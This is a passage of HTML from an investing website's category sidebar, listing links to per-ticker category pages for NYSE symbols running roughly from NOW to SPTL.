	<li class="cat-item cat-item-4853"><a href="https://contraryinvesting.com/category/nysenow/">NYSE:NOW</a>
</li>
	<li class="cat-item cat-item-6178"><a href="https://contraryinvesting.com/category/nysenpct/">NYSE:NPCT</a>
</li>
	<li class="cat-item cat-item-6211"><a href="https://contraryinvesting.com/category/nysenpfd/">NYSE:NPFD</a>
</li>
	<li class="cat-item cat-item-6327"><a href="https://contraryinvesting.com/category/nysenpk/">NYSE:NPK</a>
</li>
	<li class="cat-item cat-item-5755"><a href="https://contraryinvesting.com/category/nysenqp/">NYSE:NQP</a>
</li>
	<li class="cat-item cat-item-5035"><a href="https://contraryinvesting.com/category/nysenrg/">NYSE:NRG</a>
</li>
	<li class="cat-item cat-item-6122"><a href="https://contraryinvesting.com/category/nysenrgx/">NYSE:NRGX</a>
</li>
	<li class="cat-item cat-item-4922"><a href="https://contraryinvesting.com/category/nysenro/">NYSE:NRO</a>
</li>
	<li class="cat-item cat-item-5003"><a href="https://contraryinvesting.com/category/nysenrz/">NYSE:NRZ</a>
</li>
	<li class="cat-item cat-item-5439"><a href="https://contraryinvesting.com/category/nysensa/">NYSE:NSA</a>
</li>
	<li class="cat-item cat-item-6495"><a href="https://contraryinvesting.com/category/nysensc/">NYSE:NSC</a>
</li>
	<li class="cat-item cat-item-6250"><a href="https://contraryinvesting.com/category/nysensl/">NYSE:NSL</a>
</li>
	<li class="cat-item cat-item-5262"><a href="https://contraryinvesting.com/category/nysentg/">NYSE:NTG</a>
</li>
	<li class="cat-item cat-item-6188"><a href="https://contraryinvesting.com/category/nysentr/">NYSE:NTR</a>
</li>
	<li class="cat-item cat-item-6422"><a href="https://contraryinvesting.com/category/nysentst/">NYSE:NTST</a>
</li>
	<li class="cat-item cat-item-5062"><a href="https://contraryinvesting.com/category/nysenue/">NYSE:NUE</a>
</li>
	<li class="cat-item cat-item-5708"><a href="https://contraryinvesting.com/category/nysenum/">NYSE:NUM</a>
</li>
	<li class="cat-item cat-item-6012"><a href="https://contraryinvesting.com/category/nysenuo/">NYSE:NUO</a>
</li>
	<li class="cat-item cat-item-6081"><a href="https://contraryinvesting.com/category/nysenusi/">NYSE:NUSI</a>
</li>
	<li class="cat-item cat-item-6491"><a href="https://contraryinvesting.com/category/nysenvdy/">NYSE:NVDY</a>
</li>
	<li class="cat-item cat-item-5191"><a href="https://contraryinvesting.com/category/nysenvg/">NYSE:NVG</a>
</li>
	<li class="cat-item cat-item-6199"><a href="https://contraryinvesting.com/category/nysenwe/">NYSE:NWE</a>
</li>
	<li class="cat-item cat-item-5873"><a href="https://contraryinvesting.com/category/nysenwl/">NYSE:NWL</a>
</li>
	<li class="cat-item cat-item-6196"><a href="https://contraryinvesting.com/category/nysenwn/">NYSE:NWN</a>
</li>
	<li class="cat-item cat-item-5134"><a href="https://contraryinvesting.com/category/nysenxj/">NYSE:NXJ</a>
</li>
	<li class="cat-item cat-item-6217"><a href="https://contraryinvesting.com/category/nysenxp/">NYSE:NXP</a>
</li>
	<li class="cat-item cat-item-6222"><a href="https://contraryinvesting.com/category/nysenxpi/">NYSE:NXPI</a>
</li>
	<li class="cat-item cat-item-5862"><a href="https://contraryinvesting.com/category/nysenxrt/">NYSE:NXRT</a>
</li>
	<li class="cat-item cat-item-6136"><a href="https://contraryinvesting.com/category/nysenycb/">NYSE:NYCB</a>
</li>
	<li class="cat-item cat-item-5037"><a href="https://contraryinvesting.com/category/nysenyld/">NYSE:NYLD</a>
</li>
	<li class="cat-item cat-item-5645"><a href="https://contraryinvesting.com/category/nysenyseabr/">NYSE:NYSE:ABR</a>
</li>
	<li class="cat-item cat-item-5748"><a href="https://contraryinvesting.com/category/nysenysecci/">NYSE:NYSE:CCI</a>
</li>
	<li class="cat-item cat-item-5197"><a href="https://contraryinvesting.com/category/nysenzf/">NYSE:NZF</a>
</li>
	<li class="cat-item cat-item-4864"><a href="https://contraryinvesting.com/category/nyseo/">NYSE:O</a>
</li>
	<li class="cat-item cat-item-5249"><a href="https://contraryinvesting.com/category/nyseoak/">NYSE:OAK</a>
</li>
	<li class="cat-item cat-item-6275"><a href="https://contraryinvesting.com/category/nyseobdc/">NYSE:OBDC</a>
</li>
	<li class="cat-item cat-item-6354"><a href="https://contraryinvesting.com/category/nyseobde/">NYSE:OBDE</a>
</li>
	<li class="cat-item cat-item-6293"><a href="https://contraryinvesting.com/category/nyseoc/">NYSE:OC</a>
</li>
	<li class="cat-item cat-item-5549"><a href="https://contraryinvesting.com/category/nyseoge/">NYSE:OGE</a>
</li>
	<li class="cat-item cat-item-6287"><a href="https://contraryinvesting.com/category/nyseogn/">NYSE:OGN</a>
</li>
	<li class="cat-item cat-item-4900"><a href="https://contraryinvesting.com/category/nyseohi/">NYSE:OHI</a>
</li>
	<li class="cat-item cat-item-5598"><a href="https://contraryinvesting.com/category/nyseoilk/">NYSE:OILK</a>
</li>
	<li class="cat-item cat-item-5850"><a href="https://contraryinvesting.com/category/nyseoke/">NYSE:OKE</a>
</li>
	<li class="cat-item cat-item-5615"><a href="https://contraryinvesting.com/category/nyseold/">NYSE:OLD</a>
</li>
	<li class="cat-item cat-item-5390"><a href="https://contraryinvesting.com/category/nyseolp/">NYSE:OLP</a>
</li>
	<li class="cat-item cat-item-5918"><a href="https://contraryinvesting.com/category/nyseomc/">NYSE:OMC</a>
</li>
	<li class="cat-item cat-item-6007"><a href="https://contraryinvesting.com/category/nyseomf/">NYSE:OMF</a>
</li>
	<li class="cat-item cat-item-6309"><a href="https://contraryinvesting.com/category/nyseonl/">NYSE:ONL</a>
</li>
	<li class="cat-item cat-item-6191"><a href="https://contraryinvesting.com/category/nyseopi/">NYSE:OPI</a>
</li>
	<li class="cat-item cat-item-4943"><a href="https://contraryinvesting.com/category/nyseopp/">NYSE:OPP</a>
</li>
	<li class="cat-item cat-item-6008"><a href="https://contraryinvesting.com/category/nyseorc/">NYSE:ORC</a>
</li>
	<li class="cat-item cat-item-6145"><a href="https://contraryinvesting.com/category/nyseorcc/">NYSE:ORCC</a>
</li>
	<li class="cat-item cat-item-5322"><a href="https://contraryinvesting.com/category/nyseorcl/">NYSE:ORCL</a>
</li>
	<li class="cat-item cat-item-6102"><a href="https://contraryinvesting.com/category/nyseori/">NYSE:ORI</a>
</li>
	<li class="cat-item cat-item-6499"><a href="https://contraryinvesting.com/category/nyseorla/">NYSE:ORLA</a>
</li>
	<li class="cat-item cat-item-5494"><a href="https://contraryinvesting.com/category/nyseout/">NYSE:OUT</a>
</li>
	<li class="cat-item cat-item-6426"><a href="https://contraryinvesting.com/category/nyseowl/">NYSE:OWL</a>
</li>
	<li class="cat-item cat-item-5813"><a href="https://contraryinvesting.com/category/nyseoxy/">NYSE:OXY</a>
</li>
	<li class="cat-item cat-item-6011"><a href="https://contraryinvesting.com/category/nyseozk/">NYSE:OZK</a>
</li>
	<li class="cat-item cat-item-5751"><a href="https://contraryinvesting.com/category/nyseozm/">NYSE:OZM</a>
</li>
	<li class="cat-item cat-item-5114"><a href="https://contraryinvesting.com/category/nysepaa/">NYSE:PAA</a>
</li>
	<li class="cat-item cat-item-5341"><a href="https://contraryinvesting.com/category/nysepac/">NYSE:PAC</a>
</li>
	<li class="cat-item cat-item-5255"><a href="https://contraryinvesting.com/category/nysepag/">NYSE:PAG</a>
</li>
	<li class="cat-item cat-item-5556"><a href="https://contraryinvesting.com/category/nysepagp/">NYSE:PAGP</a>
</li>
	<li class="cat-item cat-item-6368"><a href="https://contraryinvesting.com/category/nysepaxs/">NYSE:PAXS</a>
</li>
	<li class="cat-item cat-item-5839"><a href="https://contraryinvesting.com/category/nysepba/">NYSE:PBA</a>
</li>
	<li class="cat-item cat-item-5544"><a href="https://contraryinvesting.com/category/nysepbi/">NYSE:PBI</a>
</li>
	<li class="cat-item cat-item-5087"><a href="https://contraryinvesting.com/category/nysepbp/">NYSE:PBP</a>
</li>
	<li class="cat-item cat-item-6306"><a href="https://contraryinvesting.com/category/nysepbr/">NYSE:PBR</a>
</li>
	<li class="cat-item cat-item-6370"><a href="https://contraryinvesting.com/category/nysepbt/">NYSE:PBT</a>
</li>
	<li class="cat-item cat-item-5104"><a href="https://contraryinvesting.com/category/nysepcef/">NYSE:PCEF</a>
</li>
	<li class="cat-item cat-item-4861"><a href="https://contraryinvesting.com/category/nysepci/">NYSE:PCI</a>
</li>
	<li class="cat-item cat-item-5457"><a href="https://contraryinvesting.com/category/nysepck/">NYSE:PCK</a>
</li>
	<li class="cat-item cat-item-5014"><a href="https://contraryinvesting.com/category/nysepcm/">NYSE:PCM</a>
</li>
	<li class="cat-item cat-item-5013"><a href="https://contraryinvesting.com/category/nysepcn/">NYSE:PCN</a>
</li>
	<li class="cat-item cat-item-5107"><a href="https://contraryinvesting.com/category/nysepcq/">NYSE:PCQ</a>
</li>
	<li class="cat-item cat-item-4863"><a href="https://contraryinvesting.com/category/nysepdi/">NYSE:PDI</a>
</li>
	<li class="cat-item cat-item-6033"><a href="https://contraryinvesting.com/category/nysepdo/">NYSE:PDO</a>
</li>
	<li class="cat-item cat-item-5022"><a href="https://contraryinvesting.com/category/nysepdt/">NYSE:PDT</a>
</li>
	<li class="cat-item cat-item-6423"><a href="https://contraryinvesting.com/category/nysepdx/">NYSE:PDX</a>
</li>
	<li class="cat-item cat-item-6127"><a href="https://contraryinvesting.com/category/nysepeak/">NYSE:PEAK</a>
</li>
	<li class="cat-item cat-item-5071"><a href="https://contraryinvesting.com/category/nysepeb/">NYSE:PEB</a>
</li>
	<li class="cat-item cat-item-5091"><a href="https://contraryinvesting.com/category/nysepei/">NYSE:PEI</a>
</li>
	<li class="cat-item cat-item-5980"><a href="https://contraryinvesting.com/category/nysepej/">NYSE:PEJ</a>
</li>
	<li class="cat-item cat-item-5469"><a href="https://contraryinvesting.com/category/nysepeo/">NYSE:PEO</a>
</li>
	<li class="cat-item cat-item-5129"><a href="https://contraryinvesting.com/category/nysepep/">NYSE:PEP</a>
</li>
	<li class="cat-item cat-item-4977"><a href="https://contraryinvesting.com/category/nysepfd/">NYSE:PFD</a>
</li>
	<li class="cat-item cat-item-5026"><a href="https://contraryinvesting.com/category/nysepfe/">NYSE:PFE</a>
</li>
	<li class="cat-item cat-item-4878"><a href="https://contraryinvesting.com/category/nysepff/">NYSE:PFF</a>
</li>
	<li class="cat-item cat-item-5925"><a href="https://contraryinvesting.com/category/nysepffa/">NYSE:PFFA</a>
</li>
	<li class="cat-item cat-item-5353"><a href="https://contraryinvesting.com/category/nysepffd/">NYSE:PFFD</a>
</li>
	<li class="cat-item cat-item-5906"><a href="https://contraryinvesting.com/category/nysepfl/">NYSE:PFL</a>
</li>
	<li class="cat-item cat-item-6202"><a href="https://contraryinvesting.com/category/nysepflt/">NYSE:PFLT</a>
</li>
	<li class="cat-item cat-item-5781"><a href="https://contraryinvesting.com/category/nysepfn/">NYSE:PFN</a>
</li>
	<li class="cat-item cat-item-5462"><a href="https://contraryinvesting.com/category/nysepfo/">NYSE:PFO</a>
</li>
	<li class="cat-item cat-item-4993"><a href="https://contraryinvesting.com/category/nysepfxf/">NYSE:PFXF</a>
</li>
	<li class="cat-item cat-item-5093"><a href="https://contraryinvesting.com/category/nysepg/">NYSE:PG</a>
</li>
	<li class="cat-item cat-item-5837"><a href="https://contraryinvesting.com/category/nysepgf/">NYSE:PGF</a>
</li>
	<li class="cat-item cat-item-4860"><a href="https://contraryinvesting.com/category/nysepgp/">NYSE:PGP</a>
</li>
	<li class="cat-item cat-item-5758"><a href="https://contraryinvesting.com/category/nysepgr/">NYSE:PGR</a>
</li>
	<li class="cat-item cat-item-6310"><a href="https://contraryinvesting.com/category/nysepgre/">NYSE:PGRE</a>
</li>
	<li class="cat-item cat-item-5082"><a href="https://contraryinvesting.com/category/nysepgx/">NYSE:PGX</a>
</li>
	<li class="cat-item cat-item-5547"><a href="https://contraryinvesting.com/category/nysepgz/">NYSE:PGZ</a>
</li>
	<li class="cat-item cat-item-6109"><a href="https://contraryinvesting.com/category/nyseph/">NYSE:PH</a>
</li>
	<li class="cat-item cat-item-5453"><a href="https://contraryinvesting.com/category/nysephd/">NYSE:PHD</a>
</li>
	<li class="cat-item cat-item-6313"><a href="https://contraryinvesting.com/category/nysephin/">NYSE:PHIN</a>
</li>
	<li class="cat-item cat-item-4945"><a href="https://contraryinvesting.com/category/nysephk/">NYSE:PHK</a>
</li>
	<li class="cat-item cat-item-5630"><a href="https://contraryinvesting.com/category/nysepht/">NYSE:PHT</a>
</li>
	<li class="cat-item cat-item-4885"><a href="https://contraryinvesting.com/category/nysephx/">NYSE:PHX</a>
</li>
	<li class="cat-item cat-item-5875"><a href="https://contraryinvesting.com/category/nysephys/">NYSE:PHYS</a>
</li>
	<li class="cat-item cat-item-5292"><a href="https://contraryinvesting.com/category/nysepii/">NYSE:PII</a>
</li>
	<li class="cat-item cat-item-5707"><a href="https://contraryinvesting.com/category/nysepins/">NYSE:PINS</a>
</li>
	<li class="cat-item cat-item-5244"><a href="https://contraryinvesting.com/category/nysepk/">NYSE:PK</a>
</li>
	<li class="cat-item cat-item-5436"><a href="https://contraryinvesting.com/category/nysepkg/">NYSE:PKG</a>
</li>
	<li class="cat-item cat-item-5399"><a href="https://contraryinvesting.com/category/nysepko/">NYSE:PKO</a>
</li>
	<li class="cat-item cat-item-6348"><a href="https://contraryinvesting.com/category/nysepkst/">NYSE:PKST</a>
</li>
	<li class="cat-item cat-item-6041"><a href="https://contraryinvesting.com/category/nysepkw/">NYSE:PKW</a>
</li>
	<li class="cat-item cat-item-4880"><a href="https://contraryinvesting.com/category/nysepld/">NYSE:PLD</a>
</li>
	<li class="cat-item cat-item-5965"><a href="https://contraryinvesting.com/category/nyseplnt/">NYSE:PLNT</a>
</li>
	<li class="cat-item cat-item-6477"><a href="https://contraryinvesting.com/category/nyseplty/">NYSE:PLTY</a>
</li>
	<li class="cat-item cat-item-6069"><a href="https://contraryinvesting.com/category/nyseplym/">NYSE:PLYM</a>
</li>
	<li class="cat-item cat-item-5123"><a href="https://contraryinvesting.com/category/nysepm/">NYSE:PM</a>
</li>
	<li class="cat-item cat-item-4946"><a href="https://contraryinvesting.com/category/nysepmf/">NYSE:PMF</a>
</li>
	<li class="cat-item cat-item-5921"><a href="https://contraryinvesting.com/category/nysepml/">NYSE:PML</a>
</li>
	<li class="cat-item cat-item-6118"><a href="https://contraryinvesting.com/category/nysepmm/">NYSE:PMM</a>
</li>
	<li class="cat-item cat-item-5814"><a href="https://contraryinvesting.com/category/nysepmo/">NYSE:PMO</a>
</li>
	<li class="cat-item cat-item-6077"><a href="https://contraryinvesting.com/category/nysepmt/">NYSE:PMT</a>
</li>
	<li class="cat-item cat-item-6324"><a href="https://contraryinvesting.com/category/nysepmx/">NYSE:PMX</a>
</li>
	<li class="cat-item cat-item-6105"><a href="https://contraryinvesting.com/category/nysepnc/">NYSE:PNC</a>
</li>
	<li class="cat-item cat-item-5944"><a href="https://contraryinvesting.com/category/nysepnm/">NYSE:PNM</a>
</li>
	<li class="cat-item cat-item-6229"><a href="https://contraryinvesting.com/category/nysepnnt/">NYSE:PNNT</a>
</li>
	<li class="cat-item cat-item-6200"><a href="https://contraryinvesting.com/category/nysepnw/">NYSE:PNW</a>
</li>
	<li class="cat-item cat-item-6483"><a href="https://contraryinvesting.com/category/nysepor/">NYSE:POR</a>
</li>
	<li class="cat-item cat-item-5904"><a href="https://contraryinvesting.com/category/nysepowi/">NYSE:POWI</a>
</li>
	<li class="cat-item cat-item-5063"><a href="https://contraryinvesting.com/category/nyseppg/">NYSE:PPG</a>
</li>
	<li class="cat-item cat-item-6034"><a href="https://contraryinvesting.com/category/nyseppl/">NYSE:PPL</a>
</li>
	<li class="cat-item cat-item-6496"><a href="https://contraryinvesting.com/category/nysepri/">NYSE:PRI</a>
</li>
	<li class="cat-item cat-item-5254"><a href="https://contraryinvesting.com/category/nysepru/">NYSE:PRU</a>
</li>
	<li class="cat-item cat-item-4883"><a href="https://contraryinvesting.com/category/nysepsa/">NYSE:PSA</a>
</li>
	<li class="cat-item cat-item-5304"><a href="https://contraryinvesting.com/category/nysepsb/">NYSE:PSB</a>
</li>
	<li class="cat-item cat-item-5936"><a href="https://contraryinvesting.com/category/nysepsf/">NYSE:PSF</a>
</li>
	<li class="cat-item cat-item-5593"><a href="https://contraryinvesting.com/category/nysepsj/">NYSE:PSJ</a>
</li>
	<li class="cat-item cat-item-6396"><a href="https://contraryinvesting.com/category/nysepsp/">NYSE:PSP</a>
</li>
	<li class="cat-item cat-item-5000"><a href="https://contraryinvesting.com/category/nysepsx/">NYSE:PSX</a>
</li>
	<li class="cat-item cat-item-6138"><a href="https://contraryinvesting.com/category/nysepsxp/">NYSE:PSXP</a>
</li>
	<li class="cat-item cat-item-6097"><a href="https://contraryinvesting.com/category/nysepta/">NYSE:PTA</a>
</li>
	<li class="cat-item cat-item-6367"><a href="https://contraryinvesting.com/category/nysepto/">NYSE:PTO</a>
</li>
	<li class="cat-item cat-item-5210"><a href="https://contraryinvesting.com/category/nyseptr/">NYSE:PTR</a>
</li>
	<li class="cat-item cat-item-5012"><a href="https://contraryinvesting.com/category/nysepty/">NYSE:PTY</a>
</li>
	<li class="cat-item cat-item-6431"><a href="https://contraryinvesting.com/category/nysepuls/">NYSE:PULS</a>
</li>
	<li class="cat-item cat-item-5291"><a href="https://contraryinvesting.com/category/nysepx/">NYSE:PX</a>
</li>
	<li class="cat-item cat-item-6073"><a href="https://contraryinvesting.com/category/nysepxd/">NYSE:PXD</a>
</li>
	<li class="cat-item cat-item-5510"><a href="https://contraryinvesting.com/category/nysepyn/">NYSE:PYN</a>
</li>
	<li class="cat-item cat-item-5049"><a href="https://contraryinvesting.com/category/nysepzc/">NYSE:PZC</a>
</li>
	<li class="cat-item cat-item-6139"><a href="https://contraryinvesting.com/category/nyseqfin/">NYSE:QFIN</a>
</li>
	<li class="cat-item cat-item-6147"><a href="https://contraryinvesting.com/category/nyseqqqx/">NYSE:QQQX</a>
</li>
	<li class="cat-item cat-item-6267"><a href="https://contraryinvesting.com/category/nyseqyld/">NYSE:QYLD</a>
</li>
	<li class="cat-item cat-item-5863"><a href="https://contraryinvesting.com/category/nyser/">NYSE:R</a>
</li>
	<li class="cat-item cat-item-5902"><a href="https://contraryinvesting.com/category/nysera/">NYSE:RA</a>
</li>
	<li class="cat-item cat-item-5887"><a href="https://contraryinvesting.com/category/nyserc/">NYSE:RC</a>
</li>
	<li class="cat-item cat-item-4934"><a href="https://contraryinvesting.com/category/nyserci/">NYSE:RCI</a>
</li>
	<li class="cat-item cat-item-5131"><a href="https://contraryinvesting.com/category/nysercl/">NYSE:RCL</a>
</li>
	<li class="cat-item cat-item-4884"><a href="https://contraryinvesting.com/category/nysercs/">NYSE:RCS</a>
</li>
	<li class="cat-item cat-item-6047"><a href="https://contraryinvesting.com/category/nyserdn/">NYSE:RDN</a>
</li>
	<li class="cat-item cat-item-5533"><a href="https://contraryinvesting.com/category/nyserds-a/">NYSE:RDS.A</a>
</li>
	<li class="cat-item cat-item-6488"><a href="https://contraryinvesting.com/category/nyserdvi/">NYSE:RDVI</a>
</li>
	<li class="cat-item cat-item-5137"><a href="https://contraryinvesting.com/category/nysere/">NYSE:RE</a>
</li>
	<li class="cat-item cat-item-5388"><a href="https://contraryinvesting.com/category/nysereg/">NYSE:REG</a>
</li>
	<li class="cat-item cat-item-5930"><a href="https://contraryinvesting.com/category/nyseregl/">NYSE:REGL</a>
</li>
	<li class="cat-item cat-item-4811"><a href="https://contraryinvesting.com/category/nyserem/">NYSE:REM</a>
</li>
	<li class="cat-item cat-item-5895"><a href="https://contraryinvesting.com/category/nysereml/">NYSE:REML</a>
</li>
	<li class="cat-item cat-item-5505"><a href="https://contraryinvesting.com/category/nyseresi/">NYSE:RESI</a>
</li>
	<li class="cat-item cat-item-5438"><a href="https://contraryinvesting.com/category/nyserexr/">NYSE:REXR</a>
</li>
	<li class="cat-item cat-item-4988"><a href="https://contraryinvesting.com/category/nyserf/">NYSE:RF</a>
</li>
	<li class="cat-item cat-item-5376"><a href="https://contraryinvesting.com/category/nyserfi/">NYSE:RFI</a>
</li>
	<li class="cat-item cat-item-6257"><a href="https://contraryinvesting.com/category/nyserfmz/">NYSE:RFMZ</a>
</li>
	<li class="cat-item cat-item-6485"><a href="https://contraryinvesting.com/category/nyserhi/">NYSE:RHI</a>
</li>
	<li class="cat-item cat-item-4891"><a href="https://contraryinvesting.com/category/nyserhp/">NYSE:RHP</a>
</li>
	<li class="cat-item cat-item-4921"><a href="https://contraryinvesting.com/category/nyserif/">NYSE:RIF</a>
</li>
	<li class="cat-item cat-item-6189"><a href="https://contraryinvesting.com/category/nyseritm/">NYSE:RITM</a>
</li>
	<li class="cat-item cat-item-5396"><a href="https://contraryinvesting.com/category/nyseriv/">NYSE:RIV</a>
</li>
	<li class="cat-item cat-item-6003"><a href="https://contraryinvesting.com/category/nyserkt/">NYSE:RKT</a>
</li>
	<li class="cat-item cat-item-5830"><a href="https://contraryinvesting.com/category/nyserli/">NYSE:RLI</a>
</li>
	<li class="cat-item cat-item-5606"><a href="https://contraryinvesting.com/category/nyserlj/">NYSE:RLJ</a>
</li>
	<li class="cat-item cat-item-6212"><a href="https://contraryinvesting.com/category/nyserlty/">NYSE:RLTY</a>
</li>
	<li class="cat-item cat-item-5874"><a href="https://contraryinvesting.com/category/nysermm/">NYSE:RMM</a>
</li>
	<li class="cat-item cat-item-6299"><a href="https://contraryinvesting.com/category/nysermmz/">NYSE:RMMZ</a>
</li>
	<li class="cat-item cat-item-5205"><a href="https://contraryinvesting.com/category/nysermt/">NYSE:RMT</a>
</li>
	<li class="cat-item cat-item-4875"><a href="https://contraryinvesting.com/category/nysernp/">NYSE:RNP</a>
</li>
	<li class="cat-item cat-item-5632"><a href="https://contraryinvesting.com/category/nyserok/">NYSE:ROK</a>
</li>
	<li class="cat-item cat-item-5876"><a href="https://contraryinvesting.com/category/nyserop/">NYSE:ROP</a>
</li>
	<li class="cat-item cat-item-5607"><a href="https://contraryinvesting.com/category/nyserpt/">NYSE:RPT</a>
</li>
	<li class="cat-item cat-item-5221"><a href="https://contraryinvesting.com/category/nyserqi/">NYSE:RQI</a>
</li>
	<li class="cat-item cat-item-6172"><a href="https://contraryinvesting.com/category/nysers/">NYSE:RS</a>
</li>
	<li class="cat-item cat-item-5836"><a href="https://contraryinvesting.com/category/nyserth/">NYSE:RTH</a>
</li>
	<li class="cat-item cat-item-6232"><a href="https://contraryinvesting.com/category/nysertl/">NYSE:RTL</a>
</li>
	<li class="cat-item cat-item-5601"><a href="https://contraryinvesting.com/category/nysertn/">NYSE:RTN</a>
</li>
	<li class="cat-item cat-item-5540"><a href="https://contraryinvesting.com/category/nyservt/">NYSE:RVT</a>
</li>
	<li class="cat-item cat-item-4920"><a href="https://contraryinvesting.com/category/nyserwr/">NYSE:RWR</a>
</li>
	<li class="cat-item cat-item-5888"><a href="https://contraryinvesting.com/category/nyserwt/">NYSE:RWT</a>
</li>
	<li class="cat-item cat-item-5097"><a href="https://contraryinvesting.com/category/nyserwx/">NYSE:RWX</a>
</li>
	<li class="cat-item cat-item-6490"><a href="https://contraryinvesting.com/category/nyseryld/">NYSE:RYLD</a>
</li>
	<li class="cat-item cat-item-6425"><a href="https://contraryinvesting.com/category/nyseryn/">NYSE:RYN</a>
</li>
	<li class="cat-item cat-item-5778"><a href="https://contraryinvesting.com/category/nyses/">NYSE:S</a>
</li>
	<li class="cat-item cat-item-6072"><a href="https://contraryinvesting.com/category/nysesah/">NYSE:SAH</a>
</li>
	<li class="cat-item cat-item-5573"><a href="https://contraryinvesting.com/category/nysesbi/">NYSE:SBI</a>
</li>
	<li class="cat-item cat-item-6481"><a href="https://contraryinvesting.com/category/nysesbr/">NYSE:SBR</a>
</li>
	<li class="cat-item cat-item-5947"><a href="https://contraryinvesting.com/category/nysesbra/">NYSE:SBRA</a>
</li>
	<li class="cat-item cat-item-6144"><a href="https://contraryinvesting.com/category/nysescco/">NYSE:SCCO</a>
</li>
	<li class="cat-item cat-item-6470"><a href="https://contraryinvesting.com/category/nysescd/">NYSE:SCD</a>
</li>
	<li class="cat-item cat-item-6179"><a href="https://contraryinvesting.com/category/nyseschd/">NYSE:SCHD</a>
</li>
	<li class="cat-item cat-item-6437"><a href="https://contraryinvesting.com/category/nysescho/">NYSE:SCHO</a>
</li>
	<li class="cat-item cat-item-6130"><a href="https://contraryinvesting.com/category/nyseschw/">NYSE:SCHW</a>
</li>
	<li class="cat-item cat-item-6101"><a href="https://contraryinvesting.com/category/nysescu/">NYSE:SCU</a>
</li>
	<li class="cat-item cat-item-6219"><a href="https://contraryinvesting.com/category/nysesdhy/">NYSE:SDHY</a>
</li>
	<li class="cat-item cat-item-5898"><a href="https://contraryinvesting.com/category/nysesdiv/">NYSE:SDIV</a>
</li>
	<li class="cat-item cat-item-5687"><a href="https://contraryinvesting.com/category/nysesdy/">NYSE:SDY</a>
</li>
	<li class="cat-item cat-item-4889"><a href="https://contraryinvesting.com/category/nysesea/">NYSE:SEA</a>
</li>
	<li class="cat-item cat-item-5395"><a href="https://contraryinvesting.com/category/nysesep/">NYSE:SEP</a>
</li>
	<li class="cat-item cat-item-6363"><a href="https://contraryinvesting.com/category/nysesghc/">NYSE:SGHC</a>
</li>
	<li class="cat-item cat-item-5531"><a href="https://contraryinvesting.com/category/nyseshlx/">NYSE:SHLX</a>
</li>
	<li class="cat-item cat-item-5214"><a href="https://contraryinvesting.com/category/nysesho/">NYSE:SHO</a>
</li>
	<li class="cat-item cat-item-5966"><a href="https://contraryinvesting.com/category/nyseshop/">NYSE:SHOP</a>
</li>
	<li class="cat-item cat-item-5064"><a href="https://contraryinvesting.com/category/nyseshw/">NYSE:SHW</a>
</li>
	<li class="cat-item cat-item-6329"><a href="https://contraryinvesting.com/category/nyseshy/">NYSE:SHY</a>
</li>
	<li class="cat-item cat-item-5323"><a href="https://contraryinvesting.com/category/nysesig/">NYSE:SIG</a>
</li>
	<li class="cat-item cat-item-6465"><a href="https://contraryinvesting.com/category/nysesila/">NYSE:SILA</a>
</li>
	<li class="cat-item cat-item-5194"><a href="https://contraryinvesting.com/category/nysesir/">NYSE:SIR</a>
</li>
	<li class="cat-item cat-item-4848"><a href="https://contraryinvesting.com/category/nysesix/">NYSE:SIX</a>
</li>
	<li class="cat-item cat-item-5485"><a href="https://contraryinvesting.com/category/nysesjm/">NYSE:SJM</a>
</li>
	<li class="cat-item cat-item-5153"><a href="https://contraryinvesting.com/category/nysesjnk/">NYSE:SJNK</a>
</li>
	<li class="cat-item cat-item-5374"><a href="https://contraryinvesting.com/category/nysesjr/">NYSE:SJR</a>
</li>
	<li class="cat-item cat-item-5334"><a href="https://contraryinvesting.com/category/nysesjw/">NYSE:SJW</a>
</li>
	<li class="cat-item cat-item-5963"><a href="https://contraryinvesting.com/category/nyseskit/">NYSE:SKIT</a>
</li>
	<li class="cat-item cat-item-5276"><a href="https://contraryinvesting.com/category/nyseskt/">NYSE:SKT</a>
</li>
	<li class="cat-item cat-item-5577"><a href="https://contraryinvesting.com/category/nyseslg/">NYSE:SLG</a>
</li>
	<li class="cat-item cat-item-6091"><a href="https://contraryinvesting.com/category/nysesmdv/">NYSE:SMDV</a>
</li>
	<li class="cat-item cat-item-5703"><a href="https://contraryinvesting.com/category/nysesmg/">NYSE:SMG</a>
</li>
	<li class="cat-item cat-item-5599"><a href="https://contraryinvesting.com/category/nysesmh/">NYSE:SMH</a>
</li>
	<li class="cat-item cat-item-5300"><a href="https://contraryinvesting.com/category/nysesna/">NYSE:SNA</a>
</li>
	<li class="cat-item cat-item-5204"><a href="https://contraryinvesting.com/category/nysesnap/">NYSE:SNAP</a>
</li>
	<li class="cat-item cat-item-5521"><a href="https://contraryinvesting.com/category/nysesnp/">NYSE:SNP</a>
</li>
	<li class="cat-item cat-item-5036"><a href="https://contraryinvesting.com/category/nysesnr/">NYSE:SNR</a>
</li>
	<li class="cat-item cat-item-5910"><a href="https://contraryinvesting.com/category/nysesnv/">NYSE:SNV</a>
</li>
	<li class="cat-item cat-item-5809"><a href="https://contraryinvesting.com/category/nysesnx/">NYSE:SNX</a>
</li>
	<li class="cat-item cat-item-4824"><a href="https://contraryinvesting.com/category/nyseso/">nyse:so</a>
</li>
	<li class="cat-item cat-item-6409"><a href="https://contraryinvesting.com/category/nysesobo/">NYSE:SOBO</a>
</li>
	<li class="cat-item cat-item-6371"><a href="https://contraryinvesting.com/category/nysesolv/">NYSE:SOLV</a>
</li>
	<li class="cat-item cat-item-6484"><a href="https://contraryinvesting.com/category/nyseson/">NYSE:SON</a>
</li>
	<li class="cat-item cat-item-5486"><a href="https://contraryinvesting.com/category/nysesor/">NYSE:SOR</a>
</li>
	<li class="cat-item cat-item-5811"><a href="https://contraryinvesting.com/category/nysespce/">NYSE:SPCE</a>
</li>
	<li class="cat-item cat-item-5626"><a href="https://contraryinvesting.com/category/nysespe/">NYSE:SPE</a>
</li>
	<li class="cat-item cat-item-4877"><a href="https://contraryinvesting.com/category/nysespff/">NYSE:SPFF</a>
</li>
	<li class="cat-item cat-item-4879"><a href="https://contraryinvesting.com/category/nysespg/">NYSE:SPG</a>
</li>
	<li class="cat-item cat-item-5905"><a href="https://contraryinvesting.com/category/nysespgi/">NYSE:SPGI</a>
</li>
	<li class="cat-item cat-item-6284"><a href="https://contraryinvesting.com/category/nysesph/">NYSE:SPH</a>
</li>
	<li class="cat-item cat-item-5892"><a href="https://contraryinvesting.com/category/nysespib/">NYSE:SPIB</a>
</li>
	<li class="cat-item cat-item-6380"><a href="https://contraryinvesting.com/category/nysesptl/">NYSE:SPTL</a>
</li>
